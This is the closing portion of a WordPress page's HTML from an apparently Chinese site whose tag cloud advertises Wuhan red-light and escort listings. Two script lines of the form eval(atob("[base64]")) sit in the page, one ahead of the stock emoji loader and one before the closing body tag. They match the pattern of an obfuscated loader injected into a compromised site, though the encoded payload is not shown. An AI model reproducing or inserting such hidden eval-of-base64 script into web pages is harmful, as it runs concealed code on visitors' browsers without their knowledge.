<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.4pt;" aria-label="武汉生活 (170 项)">武汉生活</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%b7%e4%ba%ba%e7%bd%91" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 17.8pt;" aria-label="武汉男人网 (171 项)">武汉男人网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%ba%a2%e7%81%af%e4%b8%80%e6%9d%a1%e8%a1%97" class="tag-cloud-link tag-link-5 tag-link-position-21" style="font-size: 19.2pt;" aria-label="武汉红灯一条街 (178 项)">武汉红灯一条街</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 16.4pt;" aria-label="武汉耍耍网 (168 项)">武汉耍耍网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 13.6pt;" aria-label="武汉耍耍论坛 (162 项)">武汉耍耍论坛</a></p></section>
</aside>
<!-- /aside -->

</div><!-- /content -->


<footer class="site-footer">

	<div class="wrapper">

		<div class="footer-block">

		
		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

	<div class="wrapper">

		<div class="footer-block">

			<div class="footer-info">

				Copyright 2023 - All rights reserved
			</div>

			<div class="design-by">

				Publisherly Theme made by <a href="https://mightywp.com/themes/publisherly/" rel="designer nofollow">MightyWP</a>
			</div>

		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisherly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisherly-script-js-extra">
/* <![CDATA[ */
var publisherlyScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=publisherly-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.xyqlz2009.cn/wp-content/themes/publisherly/assets/js/navigation.js" id="publisherly-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.xyqlz2009.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
eval(atob("[base64]"));
 
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.xyqlz2009.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>eval(atob("[base64]"));</script>
</body>
</html>
